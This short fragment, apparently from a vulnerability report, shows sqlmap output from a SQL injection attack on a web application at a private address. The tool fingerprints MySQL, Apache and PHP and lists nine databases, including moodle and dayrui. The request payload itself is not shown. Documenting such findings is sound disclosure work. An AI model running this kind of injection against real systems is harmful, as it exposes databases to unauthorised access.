 ------WebKitFormBoundaryAbc4qHZLzr0zBDjL--
---
[20:28:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.4.3
back-end DBMS: MySQL >= 5.6
[20:28:29] [INFO] fetching database names
[20:28:29] [INFO] resumed: 'information_schema'
[20:28:29] [INFO] resumed: 'dayrui'
[20:28:29] [INFO] resumed: 'moodle'
[20:28:29] [INFO] resumed: 'mysql'
[20:28:29] [INFO] resumed: 'performance_schema'
[20:28:29] [INFO] resumed: 'rageframe'
[20:28:29] [INFO] resumed: 'sts_db'
[20:28:29] [INFO] resumed: 'sys'
[20:28:29] [INFO] resumed: 'test'
available databases [9]:
[*] dayrui
[*] information_schema
[*] moodle
[*] mysql
[*] performance_schema
[*] rageframe
[*] sts_db
[*] sys
[*] test
[20:28:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.31.171.96'
[*] ending @ 20:28:29 /2023-03-10/